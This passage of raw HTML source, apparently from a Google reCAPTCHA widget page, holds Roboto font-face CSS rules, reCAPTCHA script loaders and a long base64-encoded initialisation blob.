  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GvIHY5988JvHs2PjOdEmGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GvIHY5988JvHs2PjOdEmGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GvIHY5988JvHs2PjOdEmGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5jCrcKuw5PCs8Oww5HDjghhaHVQbcKbwpsfdWjCjR7DmjLCk8KnK8K4w60HV8KxAsKzacKOYGpCNcOYPEFoPybCizvDtB97M8Ovw6HDtsOuw6Y1O2zDgFAAwrDDlC3Co0Bdwp7DiMKaHADDg1PCoMOwKHPDnkvCo8OxPsOqVcKuw53DmsKOwos5w4/Cg8ONfALCjSDCjWvCg1Npw6rDilAFbWIXCcO+XcKpw5XDjMKEAsOOwrEyNMO6woTDtMKWw4fDuMKEwofCoAbCuArCuERhIFzDuyXChADChMORMcKgWnY/JXzCmsOIPU/DgsO+w7HDmcO7HTITwoPDlQDDi8Kiw65pw6kkFsKfNcK6cMK6NBPDgk3CmcOkJE5Rw5Npwqt7wpvDulsEWlc/OMO1w7FNQwXCncKQUcK4B8Kfw61Rw7PDvB7ClFnChS7DpMKVLcKkLWprEBhadcKlPMOgEcOEKXQRw4fCgm/DqcOudsKVwpnChsOHwqpsacKYwp3CsxrCqsKRwq3CkyFrwpt6w6bCvsKxw4PCrn3DmxcmwqvCrcKzw5wcwpXDuhkOwrDCrlhZNsOSIsO3w4dNw412w57CgsOUAAljw5hPw73ChUrDgFvDmE/Dg2wVw71iYsK7T3/DjCsmZXIvV8KUwpLCkhB1w4/DmsOlw4zDhGBzJVU7w5jDskjDrks/[base64]/DjMKgw6rChcKKf8OOwo4qbiEUUyLCmgjCgsOqHMKBb2zCuUZJfMKKwrh3w6Z1wqTCoMOnwqjCusKCDcO8SgnDt8OmwpfCu1dDwo8oRsKOw4JPUMOZC07Dum7CrDYJNcKBaXLDnMKwwqrCrxLDvzrCq8KTRXFJwqXCtDzCi1TCgCB4FMKKWMO6K2rDp8KIwp/DnsK6cTXCn3U6DsObC8OFwodGw6zCk8O7CMKjw6TCmRfCog/[base64]/[base64]/CjcKCHgbCj8Ouw7nDqWMLwrlaw4d0GcKHKHFxTiUqw4clwrvDvhtlQcO/OcK7TsOYw7bCkcOGAijCqMOUbMOrRsKswrU9w41Lwp7CjsOnw78MwojDrsKBwqUywoLDohLClnUfwq0CwrlvwrvDpwJiacKtw7zDj8OuZ3gtT8KGwqs9w5XDl00MwozDrsOYwqbCtsKewqjCnsKYO8KPwplDwrcNwoVWw5XCsTUow6fCiz/DmlbDli5RTsOywrNcw6dXOcO7w5zDjsKtZwXClD8CWirCicO2A8KTwrPDkTLCp1wcVcK8wqlfw518DgYBwoPDrsKgacOCesKdwoJqwo/DhmHDiMO9AzbDt13CscO9w75MJjrDm1YYwqQMw7IiNEXDtcOnw7Jkc1vCnsKkayvDnUA0wp/Cgz7Dt1HDpA0EwpHDuQzDqTpzE2Bcw5zCkn3Ci8KqdwFKLMOXR3bCnMOlw43DgjTCgMOsc0RVw6BqwodNTw7ClTXDtcOlwrI/[base64]/EsOuBsOPEFlTwrzCtMOaTsKURk4AwpTChxMRwoIfNMKDwoXCp0Asw6AmLsKSw7XCusOEw6TCocKXEMKgcgMaNS7DkMONw4gsw4xFblUFw7TDilXDuMKIw73ChcOGwoTCq8OlwrkAfcKBcDzCm2HDssOiwqxhMMKKJWHCiifDqMOAw67DrMKvZT/CscKJHQvCsFAifsO2woHDiMKjw7A2GWdbTk3CgMK/w4oTdMOGM1bDg8KOaG/Cj8O5w5N3YMK/McKUIcKOGMKZwoJRwq7CkSQ9wolqw5nDtRRMworCoEQ2woDDlFVrJMO1wrBDw5HDnnLCnGkswpbCosOJw4vCscKnw5FbHV5YUm/CvT5ve8KDQW3DgMKwQSdadMOtwp8zNyUgS8O6w6jDoTjDl8OPcMOxXcOzGMK2w7NeaQM0fRkZXyhSworCs248Cg5yw6xCw4czw7jDuQVaQDxGAXXCucKqw6ZgfxMyF8Kdwp/DjjLDk8O+IlHDiRZwKBRnwonCoQwbwqs3S1jCjsOBwrHClB7CuD/DhQETw4zDq8OEw78nwq05U1rCucO4w6rDs8OCHsO2A8OUwpsLw7Q6axjDrsODwo/DjAROe3rCnsK9SsKkw5Z+wo3Ch3JrPMOUBMK3QlDCpm1bGWrDp1HDgcOAwpUCNMKOW8Khw7JVGsKHfcO4w6/[base64]/fsKowrPDvsOFXsK+w4Jew6EpVEXDt8KCLgVTJRnChmfDkcKLw5/Cq8OIw4zCiMOEVsK2woDDvkfDow3DjmwfwprDpMKgTMKZEMKeBVoAwrw5wpo7difDmSF4w4DCkiLCl10owr3DugHCo35+w6XDrlUNw6kNw5LDhxLDthAxw5zCvkZWCHp/UwHDrSMPT8OEQVXCv8K/VsOSwpwiAMK9wpDCvcO6w4HCsi7CqEgKPWUUBTMPw77DoB1vRRTDq1gGw7PDj8Oaw4A3McODwofCqV8/UMOvLhHClCDCu1M9wp/CuMKdCAh/w6vDoh/ClcONNcK9w7A3wp1Fw5AYUcO+LsKbw5XDs8KyFy51wojDo8KJw6FMXcOPw43CqinCi8Ozw48UwpfDhsKTwpDCtcKkw73Dp8K0w4xMw6TDscO9M1s9TMKhwqbDqMOvw5spOiQUwqUiG1vCmi/DqsKIw6fCo8KwXsKIdxHDllcKwpoDw4BfwpjCqQDDpsKieSjDpR/DgsOhwpPCuQHDnBXDtcOvwrllaz3Cmnwawo5ow4lbw6BEKcOzDyJVw6PDncKrw6LCswfCrQfCpn7CsmPCuQJ8WcOIM0ZMPsOdwq/Djikww5TCpArDiMKWKMK6HEjDlsKqwrzChCXDjjgiw7nCvTglQWNmwrh2MsOxE8K6w6bDgWvCjWzCrsK2VsKgMFpTTT85w6HDpMK4w6/[base64]/[base64]/DosORwqnDnUrCocOXbsKnw47CncKod8KWIsOqUCHDoMKNRWjDv8KHCsKfSlPCrcOmQ8O0w4tzdcOYw6TCj11ywqscTgYEwoLDiFPDlsOLwpnDn8KSCycow5LDrsOpwq/[base64]/[base64]/[base64]/DksO6HlXDix/DvCDCsX3CrlnDpGLDpg/DqcKnQ8KXHsOGQ8KIHnDDiGZlwp/DgUgWYB4EMjHDpVvChCfClsKATEJMwrpXwrVYwoXCvMOVYVggw7PCo8KIwoHDq8KUwpXDscO0eQ/CkXtNEcKxwpPCsVwHwrACSWPCpXo2w7DCtcOVYy3CjcO+O8OSw5LDny86C8OYwrHCnzJuJ8O0w6kawpddw6/Dm1XDnzYzHsO1w7UIw5YUw5AjfsOVWxzDssKVw7RMHMKNXMKcDGLDrMKyFzMcw5oEw5PCvcKwWBXCksOHSMOSZ8KhesKtVMK9MMKfwpPCiClkwpRnXMOXNcK8wrxyw5NcdMO+SsK5c8OiLcKBw6c0AWjCunnCtcO/w6PDjMONesK5w5fDgMKhw5J/[base64]/WAfDpiDClsOOw7TCisKtwr4ULklVwr3Dgy/CgsKue2Bhw5PCoMKtwqAXKUBLw5LDrWXDnsKgwosnHcKQTsKhw6PDtyvDocKcwqJSwrZiCsOKw71KEcONw7bCscK2wqPCnhnDkMKMwrwXwrVawo4yScKHw6YpwrXCiBwlCkzDn8KEw6sDYjs8w77DoBfCkcKyw7wyw7TCrwzChyM5TBbDn0/CoTh2OUPDkzXDjsKfwpnCmsKAw6MEG8O/V8O8w6/DmCjCl3XDmhDDgkbDr3jCrMORw7Ziwo0zw5N+fz/[base64]/DoxcowqbCocOaw5gjUMOpesK1wrwXwpvCjSzDlcOYw6bDvMO5wpQSJcOOw70efMO4wpDDnsKGwrx8aMKVwoFawo/Ckh3ChMKxwrBJG8KMXV5ewp3DhMKCKcK9MEV6VMOWw759J8KgdMKDw4YwCQFMP8ONHMKXw4xuGMOrCsOMw75Lw7jDjRXDq8Odw5XCqmXDusOBPkDCiMKQOcKGNcO/w5zCkQpeKsOmwoTDusKADMO0woQIw5/Cpwksw54AbMKHwo/Dg8OQbcKAZkbCpzwaXSc1VwHCj0fCgsK/VQk/wqnChSdUwpbDo8OVw6zClMK3X0jCmAvCsAXDtVEXIcOnAEkBwrfCk8OIFcOYGnhQRsKjw6IPw4/DhMOBbcKLd0LDoS7CosKaLsOtAsKFw7gTw77CiTgRRcKKw6chwolqwpFyw5JKw7xLwrzDp8KbRnXDjktxSCbCl3DCnRgtBScHwq4uw6bDisOcwoQtVMKXC0l/YsOXGMK2X8O6wodhwrJ2ScOHBlxuwoLCjsO2wp/Do2l1WnzCjAN6J8ObNmfCikLDgn/[base64]/PcO8OcKjwpNMWcKcCsOLwqAXN2AmBVt/woLCsCXCu34xU8OxcmnDrsKIJkXDsMK4LcOLw6VSKnrCqRxfXT7DuE5rwqZzwpjDgTINw40BAcKfSl0qLsKUw7oDwoQPTDdsLsOJw70Nd8KIesK+W8O3VyDCu8ODw5Z6w63CjMOEw6/Dr8KAFCDDm8OrDcO/McKhDH3DgxDDl8Ojw4XClsOFw65KwpvDkcOdw4nCv8OZXFx0OcK9woZWw6XCjX5cVmLDrAkjEMOlw5rDlMKIw49zfMK1P8O6QMKLw6LCrCByNMOQw63DjF/CjcOVe3s1wr/DrE40IMOsYxzCqsK8w4QYwoNKwp7DtSlMw7PDj8Ouw5vDoWJswpPDpsOnKl4ewq/CsMKcccKawq5dIH5fwptxwqfDhVFZw5XCojcFJgrDtCjCnBPDj8KTHcOPwpgrbyHCswTDri/CmBnCo3Ukwqhzwoxgw7PCqBjDsBfCtsOgYVrCgF/CrsKzPcKkHQAQO0PDglN0wprDo8Onwr/DlMK9wpjCtH3Ckk/[base64]/CrsK7Px5RT1t8IjLDnmZIw6LDgcOFG8OcVMO+bycowoELwojDv8OYwrNoSMKRwqJdf8Ozw7QZw4gIMzE6wo7Co8OswrHCmMKRfsO1w5EcwofDvcOSwpJgwoxFwpnDqktORTPDpsKhcsK+w69oTsO0dMK7fz7DgcKuHWsgwpnCsMKieMKvOjTDhx/[base64]/[base64]/ClFDDhU0XKMOywqs2UMKzHGnCh0lLwo/Ct8KXwo7DvMOPw7XDjS7CkwrDucOAwoMiwqPCnsOGZFRSSMKiw5/DkVTDvWHCljjCl8KOPkJuOh4zbFxsw4Qjw75jwrnCvcK5wrZpw7/[base64]/[base64]/DqmIsw7BJPcO7csKaeU7DqsKnw6QZJMKUVxwxbMK4w4pvw5bDi1nDlMOsw5UKB08/w6EJUGBqw71PeMO7A3HChcKDR3DDmsK+EsKxMxvCv1vCm8Okw4DCl8KIIwR1w5J1wpNwBXlUPcKENsKxwrLCvcOYDmnDjsOjwpEEwqcVw7VdwoHClcKpZsOaw6rDmm/[base64]/CiMOUHAZbecKGw73DuFZPAMKnw4PDugDDmMO7w7hHVkNCwoXDv3nCmcOdw5oJw5LDosK3wpTDjU5eVEDCp8K7KcKswqPCqsKpwoU3w5PCq8KoAXvDnsKsSw3CmMKPKHHCrxjCo8OlfzHCkTLDg8KIwp9oPsOpWMKMLsKqGCbDl8O8csOKH8OGfMK/woLDq8KiaRZ0w7bCksOKFnvCnsOHBsKEEsO0wqlEwopgcMK/w7zDqsOvPMOuHi7CrXfCk8OFwo4iwodxw6xuw6fCnl7DlE7CqyPDt27Cn8OKUcKIwrTDtMOnwqPDg8O/w4HDk1UXdcOFZjXDlj02w77CmGJTw51ABU/CtT/[base64]/DoBzDi8KaJMOmdsO9HcOIwr4AMMKPaSFlcyjDr1fDm8KDw654E1nDhSNfVj1iZREFPcOdwqTCs8O8dcOoURU0EkbDt8OAaMOzIsK/wrgeUsOhwqpiAMO6wrA3PgUiaysqcD8xYsOxbl/CuUTDsgMYw5gCwobCoMO3S0cZwp4ZR8K9wpjDkMKow4/CvcKCwqrDn8KtXcOrwqMXw4DCilLDv8OcdcOwYcK/Wx/DmVJ8wqUid8OkwoXDtkhBwoM5WMKiISjDosKvw652wrXCjkQUw6TDvn8jw4XDsiAVw5o7wrhde2XCgMOoM8O3wpQvwrbDqcO8w7rCnjbDssK1ZsKHw7XDicKbXsOJwqnCqkvDncOIFAXCs1NdJ8ODwp/DusO8dxN/w70ewpIpXFwcWcOpwrHCucKZwq7CnFfCiMKKw7ZDZRPCmMKQOcKZwoTCvHshwqDCr8KtwoMBHMK0wp1tSMOcMBnCtsK7EADDkhPCsRbDtX/DksOJw4dEwqjCsgIzTB5hw6DDhEPCjhRIIEAdU8OwecKAVF7Dn8OqB28RXT/Dr0HDjcKuwr4rwo3Dm8KwwrYEw5kOw6TClTLDicKDS2rCvV/CtnAtw4rDksODw5xgVcKQw7fCiUQ6w6LCuMKOwpk/w5zCqUVwM8OLGzzDvMKnAcO/[base64]/Cql8ZCMOhw5vCjMO8OMOmwrrCsSHDicOMw506wrHDixLDkMOpwpNKwpofwqHDusOuQMKGw5EgwprCjXHCswdEw6bCgAvDpS7CvcOXLMOCMcOALGg5wpJqwoMAwqzDnjddQzQvwpVBCsK3fWYYwqvCqHhYHTLCqcOYbMO3wrZaw7bCh8OgQ8Ocw5bCrsKlYg/DksKLa8Osw6XDkkxNwo8Ww5LDtcK/[base64]/CucKkS8OIPBzDlSbDt2LCsMK6NRvDmijCgGbDlsKkwojCum0bUXQTVQ5UecKlSMKow4DCskvDhUwXw6jClnx+EnPDsyDDiMO0wobCmGIeR8OtwpY3w4NJwqrDu8Obw7E1Q8O6Ow45wpo/w7HCgsK9STUtPC8aw4VBwrgCwofCg2PCnMK+woojBMK1wojCo2nCsxfDksKoHhLDuTFiAhTDssK3WW0Pbx7Do8O/UxB5Z8Khw6VFMsKbw7LCqDjDjlFYw5VkOUtCw5UEHVPDvn/Ctg7Dq8OSw7TCsAYbAQXChFA0w7TCn8KwJ04IAFLDhEgPaMKcwoTCi1jCiAzClMOZwrjDhmzDiGXCgMO7wojDvcKfY8OGwohPBVAGWU/CiGPCtHADw7zDlcOCRyAaDcOUwqnChV7Dtgxvwq3DuU9lc8KHB2fDmibCl8KcLcOTADfDgsOpQcKcI8K/w4XDqiAvIgPDtXhmwotXwrzDgMK0aMKGEcKvEcORw5fDl8ORwqRVw60Lw4LCvm/CjgAceE5Fw5cRw53CjSp4UlEMfQlfwoYEX0FVDcO5wozCtSDCkVgUGcO6wphxw5cQwqzCusOlwo0ZcGnDssK9VG/[base64]/wrxnQXFXKWLDnBbDjcKrwpU5wrcuwpjDgFFgOGnCoVk0GcOmM0B2fMKQOsOOwo3CnMOzw53DuQsoDMOxwq/Dq8KpSQ/[base64]/ClnNKfTQRw6TDokt/w4Bdw7AKFMOSARvDj8K5BMOBwql6acO/wqPCpsKGWRnCusOawptNw5LDvcOlZioBJ8KYw5rDj8KTwrppKXpqMih9wrLCk8KuwqjDpMKeVcO/LcODwpTDmsOgbkJpwolIw6ZGaldkw5vCpw3CnA1VbMO/w5lqHXQzwpDCrcKeGT7DuGUQID5HTsOvT8KPwqXClcOBw4E2MsOhw7HDpMO/wrI1CUQeR8Kvw41SV8KqJzDCuVnDpwU5ccOkw6LDilEFQ1kAwq3DlkdTwqjDlG1uY3M7ccOQXTMGw7LCt0vDkcKRIsK+woDCr3drwo5ZVE99Tg7CrcONw4F4wo/CksKfPXsWaMKrSV3CmmrCqcOWPWJvS2vCgcO3eEB5dGYqwqYlw5HDrxfDtsKcGMKnbmbDocOnEnTDrsKkPUcowojCsQXCksO6w4/DncKMwoM6w67Dh8O9Ui3DpkjDt0wOwps0wrTCkxETw53CpBzCrBlgw6bCiSQHHcO4w7zCqH3DuxJAwrohw63DsMK2w6dED182PcOnDsKRdcKPwpNWwr7CtcK1w4NHBBk/TMKhGCZUIG4Pw4PDnjbCtGR7S1plw7zCkRoEw7vCu28dw7zDhiXCqsKWZcKbWXIFw7nDkcKYwrLDgcK6w5HDhsOhw4fDvMKdw4LClVDDrilTw5d0wpfCk1/DgMK3Xl92dEoYwqETYX5FwoYbGMOHAFVYaSTCosKlw4DDtcOtwoBKw68hwrFnbh/[base64]/w6BbEsKfw5RBwpVFwqXCkcOtVTTChsOEVHUIZ8OJwrd/JHc2IXvDlALCgXwtwphUwp10IzUcCsOswo5FFirCliLDpXJPw4BRRzTCrsOtOEjDncKQVGHCm8KGwqdrC3pxZw8kG0XCtMOqw7/CsBjCvMOPasOSwqIgwrw2eMO5wrtQwr7Cs8KHG8KQw7RMwo9MY8O5H8OWw7w2D8KBPcK5wrl3wrMPdydhHGcEd8KpwpXDswbCk1AGDmvDv8KJwrTDosONwrzCgMK8MyN6wpJgAMKDKl/DscOCwpxAw6jDpMOUNMO/w5LCmnglw6bCmsKww4Y6Ljx0w5fDuMOjJVtGWlfDusO0wrzDtRZXE8K5wp/[base64]/DqMOrwqk4WU3CtX/[base64]/[base64]/ScKedsK3T3vCiMKiwpPCslrDuMOKw5RXdjh/woRzw5rCg2ESw5HCnkAbXx/DrcKecyVGw5Zdw6M7w4jCiQN8wrbDsMK9KVFGPzUFw4sSwpPCogUjDcKrWjwVwr7CpsOMVcKIPFHCqMKOW8KZwr7DrMOIPjlHKA4HwoXCkTUJw5fCicOlwozCicOjAizDji51XHc7w7zDlMK0UTB8wrjCjcKNUGA/[base64]/[base64]/CjwHDrk7DrMK6w7TCiMOqW1RECsOtw41lQW5awovDqjQRc8K2wpzCu8KwNVfDsixPbDHCviTDksKJwoDCqwDCoMKNw4fCj2jCghLDq1khb8OvC0sSNG/Drhl4X3AmwrXCmcO2IHRuMRvCl8Ocwp0HMTESei/CusODwq3DmMKpw4bCgA/DpMODw6nDkVJewqjCjsOjwr3ChsKxTDnDqMKJwphjw4MHwoHDosOXw7RZw4tOGClGDsOvOCPDhnjCgcOfccOFMsK7w7LDuMO+acOFw6RfI8OWMEXCiikKwpEGdMK/TcO2ZkcCw5UVOMKuTX3DjsKKIjXDn8KgLMO8d2rDhnFIGyrCjxTCjkJqFsO2V0dzw73DuyvCvcK4wrVZwqw+wq3DrsOVwpt5TFTCu8OvwpTDlzDDkcKlWMOcw4bCiGfDj2PDgcOEwojDqwIQQsK9Nh7DvgPDksONw7LChTgAb0TCqmfDnsONKMKSwr/DtyDCsi/[base64]/woUhwqfCoiTDpsOiTH/CtyExw4DCpsOzw7dpw5Ffw4NKEcKuwpVqw6TDo3zDjk4bRQR7wp7Ci8K8asOWOcOQRMOww7TCtX7CjlfCmsKlXmwVQHnDk2NXDsKPKx1QB8KhCsKoZRZaEg9ZYsOgwqh7w6NYw5XCnsK5NsODw4Q7w77CuxZjwqBTDMKZwpplOGo/wpRRT8OMw5gAJcKzwqHCrMONw58gw7xvwqtdBlUVOMOKwosjHMKbwpTDkMKFw7MAEcKhBxMYwo07HsKPw7fDojc1wrrDhlknw5sywrPDsMOcwp7CoMK/w7HDgE5XwobCqgwdKy7DhMO0w5k5TllfJVLCoVzCkG15wpBawrjDknM+wpLCojPDpEjCk8K0YRrDmULDghkdThDCisKEFEhWw5nDkFLCgD/Dq1Jlw7vDrsODwqPDuApkw6cHXcONDcOtw7XDm8ONWcKFFMKUwqPDs8KXE8OIGcOWPcOMwo3CqcK/w6M2w5DDv3o7wr1mwqZKwrkVwpzCm0vDhiHDhsKXwofCpFtIwqbDiMO6E1ZNwrPDpVzCuSHDsV/DklcTwqgqw4law6hwHHk1C1ElOMOSPcKAwrQmw4/ChWpBECQZw7nCvMOaHsO5RBIhwoTCosOAw5XCnMOMw5h2w4TDoMKwFMKUw7fDtcOCZAkGw6LCpGHChRvCgUDCuQ/[base64]/w4oEc8ODO8O7bWXDu27DqkTDjsOIYsOJw7trIcOtwrQHScK+AcOrbxzDgcO6MTbCpD/Dj8KCHnXCgC43wqAUwpPDmcOhET7CoMKgw7tSwqXCr3/DiGXCssKsE1AYQ8KyfcOuwpzDrsKNUcOqLmtvAhhPwqrChUzDnsOHwo3Dr8KiZMKLBVfCjUJ+w6HCsMOrwqfDqMKWNwzCjVdqwpjCicKJw4d3Iw/CuGh3w5xewqTCr3shDsKFWTXDs8OKwrZfc1JVZ8Kcw40Dw7fCgsKIwqI5w5vCmg8lw7snPsOxA8Kvwp1Gw4vDtcK6wqrCqnlcIQXDjEBTE8KRwqjDmUR+McOEHcOvwrjCp0NwDSnDsMKrKSLCiREdD8O/wpLDjsKVbUjDgGDCkcK6aMOgAmPDusOWMsOJwp7DmSJRwqzCgcO8fMKmTcOiwozCmiR7axPDjQPCgw9Tw4Qcw4bDpMKqGcK/RMKdwoRRdUVdwpTCh8KGw5PCv8O8wpwENxVFAcO4c8OswqdLbgxnwo9iw77DmcOPw58wwp3CtiRgwpzCg2AWw4jCpsO/BnrDtMOjwpJXw6fCpj7Dk2LCk8KlwpJQwrXCoR3DiMOIwoZUScOKSi/DgcKVw7MZKcKUEMO7wotuw6B/OcOYwoMxw6xeAgvCnjEZwqR5XwTCgzdXPgTCmhbCtBU6wqEUw5fDhVxCR8OERcK+ADnCs8OnwqzCsEt8wovDjMOHDMOsC8OZU3MvwobDnMKIGMK/w6EFwqY+wr7DrTbCg04lewU8VcOhw4AcKMOLw6HCi8Kbw7BkSi8VwqLDuAXCqMK/TkJEN2bCkg/DoCQPYEl2w5XDg05RVsKBVsO1eSvCs8KIwqnCvBvDpsKZUEDDh8O/wrtKw7hNaWB1Cy/DlMOySMKAf2MONcKiw7YUwqDDngfCnHtmwrPDpcOaCMOiAn7Dvyxxw7hlwrzDmsKJZEXCvWNIC8OAwo7CrsObXsKvw4zCqEjDiDMUVsKSVCBrW8KtfcKiwrIWw5Eqw4HCg8Kmw7/CuE8zw5jChGNhUcOtwok4DcK6YUA0HMO1w5/DlsOzw4zCt2fDgsOqwrTDonjDh3bDqTnDs8K4Jw/[base64]/DonB/AcOPw7B7XCTCmjZJwpzDsnnDisOYIsKrO8OZKsOqw5Miw5/DpcOtJcOwwqvCmcOhb1YNwrAnwqXDocO/RcOkwqV4w4fCgcKOwr1+SF7Cj8KBWMOyGsO2bEh1w4BYSFk6wrLDmMKFwqdRf8KoJMO2AMKvwrLDk3XCiDBXwozDscOuw7/[base64]/Dnjg/wpTCscOfRsKWw6TDsk3CmMK0wq5qwo5QT8K0w5bDuMOpw4lQw7rDk8KfwqXDnSvCnmPCuzLCicK5w7rCikTDjcOrw5jDm8KuLBlFwq4hw68daMOQbxTDpsKgfzLDt8OqLHfCkhvDo8OtO8OlZWlTwpXCrGECw7UDwrQdworCrwzDkMKbPMKaw6oaYj0XCcOvS8KoCm/DrlxNw7Y8TCFyw5rCm8KvTHnCukLCl8KcD07DgcOvSgl/O8K+wo7CgWsZwoLDk8Obw4/CtlYLXsOoZBsgehpWwqMZMEF7XMOxw5lqBCtCbGvChsKGw6HCr8O7w5ViXUt9wobCtnnCkCHDpsKIwoA9F8KmF3xGwp4CGMKXw5sCNsOrw41+wo7Do0/CucOlE8OZYsODHMKNTMKOR8Olw65qHxfDhlDDhS43wrVhwqY4JXAaHMKeP8ONScOvVMO4csOuwpnDglrCn8K5wpsqfsOebsKbwr4rBcKvZMOLw67DhBUIw4IFXzvCgMKrd8OXT8O4wpRZwqLCr8OjIwhYQMK/MMO9VMKlACkrHsK1w6nDmBHDpMKmwpd5C8KjHWY0dsOiwoLCn8O0ZsKnw4ADJ8OCw4kkXBTDlGrDusOewpBjZMKAw69xMz9GwowTJsOyPMK5w4A/Y8KSMxQDwr/DvMKBwrZaw6DDgMK4LBzCpGLCnWgIOMOMw4ZwwrLCqVxjUHwKaFcqwqlbPW18fMOnH05FFGzCp8KvIcKgwrXDvsO7wpvDti0saMKIwrHDuTFCM8KQw7NjE3jCqCpjeGc/w67DiMOZwqLDs2jDjwdtI8KoXn08wqzDi1ppwoLDlQPDqlN0wpLDqgMAGTbDmWpwwofDlj/DjMK9wpoheMKswqJ8eTvDlzTDjEF5EcOrw54jU8OsDRkWMil7DQnCv3dKIMKoCMO3wrQtcmgJwoMcwqfCk0J3DsOlcMKsQhHDrBJOY8O8w6jCm8OhAcOkw5Rgwr/DjC0PGXQ1FMOSMl3CvsK4w6kKIsOgwokZJl4/w7DDkcOtwpLDscKLNsKFw4UudcOCw7jCn0vCm8KDTsKYw6p2wrrDu2N/[base64]/ClMKXw74ZXsOZwr1Iw61dwrlQw7jDg8KMJ8ONwrE2wr0yH8OQf8Kbw4rDo8O0Pnh/wovCt30NLX1nbcOtXmBRwqjDgQbCngZBc8KMZsKMMjvCiHjDisOXw5DChMO/w4sIGXDCjzJ5wpw+dhI6J8KOaGdFEU/CsDBiW2FVVjpNVFNAE1PDqBAhWsKjwqR2w6DCvcOXJMOyw7gRw4hibmTCssOVwpheORfCpxZHwpHDsMOFJ8OXwo5TKMK5wo3DmMOKw5/DhHrCtMKiw4ZPQDXDmcK9RsKxKcKEfSFnNEBMLhLCisKdw6rDoj7CsMK0wp9PccO7wo1sBMKqXsOqG8ORBkzDjRrDrMKCFE7DosKPNkwldsKs